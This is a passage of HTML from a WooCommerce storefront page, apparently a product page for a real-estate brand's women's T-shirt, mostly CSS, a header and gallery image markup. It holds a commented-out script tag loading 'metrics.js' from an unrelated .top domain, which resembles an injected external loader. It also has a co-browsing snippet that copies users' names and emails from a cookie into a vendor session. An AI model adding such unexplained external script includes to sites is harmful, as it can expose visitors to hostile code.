			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://trec.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trec.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trec.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trec.agentstore.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-417735 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-trec-agentstore-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="445438" class="elementor elementor-445438" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b03507e elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b03507e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0549e5" data-id="a0549e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21b26d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="c21b26d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="304" height="59" src="https://trec.agentstore.com/wp-content/uploads/2023/06/Logos.png" class="attachment-large size-large wp-image-463458" alt="" srcset="https://trec.agentstore.com/wp-content/uploads/2023/06/Logos.png 304w, https://trec.agentstore.com/wp-content/uploads/2023/06/Logos-300x58.png 300w" sizes="(max-width: 304px) 100vw, 304px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7309a9f elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7309a9f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7309a9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367106"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7309a9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367106"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e5e25b elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5e5e25b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-417735" class="product type-product post-417735 status-publish first instock product_cat-the-real-estate-collective product_cat-trec-merch-and-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg"><img fetchpriority="high" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled-800x533.jpg" class="wp-post-image" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/LarsonGroup_TShirt_women_black_model-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 2" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled.jpg"><img width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 2" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_white_2-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 3" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled.jpg"><img loading="lazy" width="800" height="533" src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled-800x533.jpg" class="" alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 3" data-caption="" data-src="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled.jpg" data-large_image="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled-800x533.jpg 800w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-scaled-324x216.jpg 324w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-300x200.jpg 300w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-1024x683.jpg 1024w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-768x512.jpg 768w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-1536x1024.jpg 1536w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_product_camo-1-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled-100x100.jpg" data-thumb-alt="Larson Group/ReMax Collective | Women&#039;s Fine Jersey Tee - Image 4" data-thumb-srcset="https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-scaled-100x100.jpg 100w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-150x150.jpg 150w, https://trec.agentstore.com/wp-content/uploads/2023/05/REMAXTC_TShirt_women_model_camo-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a 